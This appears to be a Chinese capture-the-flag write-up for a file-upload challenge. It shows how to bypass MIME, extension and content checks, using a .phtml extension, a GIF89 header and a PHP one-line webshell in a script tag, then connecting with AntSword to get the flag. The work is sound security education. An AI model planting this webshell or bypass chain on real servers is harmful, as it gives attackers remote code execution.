[极客大挑战 2019]Upload 1

进入可以看到,这时一道文件上传题目



直接上传test.php





提示Not image不是图片,可能是MIME绕过,尝试抓包修改Content-Type

提示Not php,猜测可能是检测后缀名不能是php,将test.php改名为test.phtml进行上传



根据上传提示,不能有<?应该是检查了我们的文件内容

可是使用script脚本的木马,只需要将language修改为php即可

<script language="php">@eval($_POST['cmd']);</script>



这次直接提示我们不是一个图片,检查了我们的文件内容

在文件头中加入GIF89,尝试绕过图片检测

可以看到文件上传成功,那么文件上传到了哪里呢?一般默认就是upload目录,有些可以在源代码中看到上传地址



访问上传的木马





查看源代码可以看到,木马已经被当做php执行,直接使用蚁剑连接木马



测试连接成功,右键查看flag

使用知识点:

MIME绕过

phtml、php3等后缀解析为php

javascript脚本language属性设置解析PHP

GIF89绕过检测文件是否为图片函数

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· Vue3状态管理终极指南:Pinia保姆级教程